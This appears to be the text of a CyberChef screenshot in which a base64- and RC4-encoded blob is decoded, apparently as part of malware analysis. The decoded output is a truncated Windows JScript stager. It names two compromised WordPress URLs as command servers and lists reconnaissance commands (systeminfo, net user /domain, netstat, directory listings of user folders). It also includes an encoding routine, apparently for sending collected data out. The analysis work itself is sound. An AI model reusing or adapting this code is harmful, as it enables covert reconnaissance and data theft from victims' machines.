 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
RC4
Passphrase
EzZETcSXyKAdF_e5I2i1
UTF8
Input format
Latin1
Output format
Latin1
Input
lines: 1
zAubgpaJRj0tIneNNZL0wjPqnSRiIygEC/sEWEDJU8LoihPXjdbeiMqcs6AavcLCPXuFM9LJ7svWGgIJKnOOKpe5
/T820lsv+DwYnSVB4fKV010kDuEZ/C8wCcWglLQmhMPV8CS6oH
/YX8eLiBhN7XZXcixEzi8J1wyMdiI7wD0IKpQoioYV7MP3DsuZk8YxJOkWzoSQVeEuljU2NE4wElYlVZ3bToY8hHW07m4E
jZ39zj53vgZX1LQMEG4j4PtoCJZdRN9SUNyY6Y54PCG9SAmHZsz1+v4QpE96O23ckYfzGIvDlwZk9dbZB+6nMSxwl9p1dE
Output
time: 17ms
length: 11117
lines: 73
function UspD(zDmy)
{var m3mH = WScript.CreateObject("ADODB.Stream")
m3mH.Type = 2;m3mH.CharSet = '437';m3mH.Open();m3mH.LoadFromFile(zDmy);var c0xi =
m3mH.ReadText;m3mH.Close();return cz_b(c0xi);}var CKpR = new Array
("http://www.saipadiesel124.com/wp-content/plugins/imsanity/tmp.php","http://www.folk-
cantabria.com/wp-content/plugins/wp-statistics/includes/classes
/gallery_create_page_field.php");var tpO8 = "w3LxnRSbJcqf8HrU";var auME = new
Array("systeminfo > ","net view >> ","net view /domain >> ","tasklist /v >> ","gpresult /z >>
","netstat -nao >> ","ipconfig /all >> ","arp -a >> ","net share >> ","net use >> ","net user
>> ","net user administrator >> ","net user /domain >> ","net user administrator /domain >>
","set  >> ","dir %systemdrive%\x5cUsers\x5c*.* >> ","dir %userprofile%\x5cAppData\x5cRoaming
\x5cMicrosoft\x5cWindows\x5cRecent\x5c*.* >> ","dir %userprofile%\x5cDesktop\x5c*.* >>
","tasklist /fi \x22modules eq wow64.dll\x22  >> ","tasklist /fi \x22modules ne wow64.dll\x22
>> ","dir \x22%programfiles(x86)%\x22 >> ","dir \x22%programfiles%\x22 >> ","dir %appdata%
>>");var QUjy = new ActiveXObject("Scripting.FileSystemObject");var LIxF =
WScript.ScriptName;var w5mY = "";var ruGx = TfOh();function hLit(XngP,y1qa)
{char_set = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var Rj3c =
"";var OKpB = "";for (var i = 0; i < XngP.length; ++i)
{var B8wU = XngP.charCodeAt(i);var LUxg = B8wU.toString(2);while (LUxg.length < (y1qa ? 8 :
16))
LUxg = "0" + LUxg;OKpB += LUxg;while (OKpB.length >= 6)
{var vjUu = OKpB.slice(0,6);OKpB = OKpB.slice(6);Rj3c +=
this.char_set.charAt(parseInt(vjUu,2));}}if (OKpB)
{while (OKpB.length < 6) OKpB += "0";Rj3c += this.char_set.charAt(parseInt(OKpB,2));}while
(Rj3c.length % (y1qa ? 4 : 8) != 0)
Rj3c += "=";return Rj3c;}var